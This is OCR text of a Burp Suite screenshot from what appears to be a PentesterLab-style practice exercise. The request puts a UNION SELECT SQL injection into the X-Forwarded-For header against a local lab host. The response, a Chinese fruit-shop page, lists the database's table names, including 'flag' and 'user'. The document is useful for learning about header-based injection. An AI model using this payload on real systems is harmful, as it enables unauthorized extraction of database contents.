 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://192.168.247.133 ?
Request
Raw Headers Hex
GET /pentest/test/1/ HTTP/1.1
Host: 192.168.247.133
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:18.0)
Gecko/20100101 Firefox/18.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cache-Control: max-age=0
X-Forwarded-For: union select 1,2,3,table_name from
information_schema.tables where table_schema='pentesterlab' #
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 20 Feb 2019 08:17:15 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 491
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
你改变了浏览器发送的数据, 并输入了union select
1,2,3,table_name from information_schema.tables
where table_schema='pentesterlab'
#今日水果特价,欢迎选购!</br><hr/></br>名称:苹果</br>价格:
1000</br>数量:20</br><hr/>名称:梨</br>价格:500.09</br>□
□□量:70</br><hr/>名称:2</br>价格:3</br>数量:comment</
br><hr/>名称:2</br>价格:3</br>数量:flag</br><hr/>名称:2<
/br>价格:3</br>数量:goods</br><hr/>名称:2</br>价格:3</br
>数量:user</br><hr/>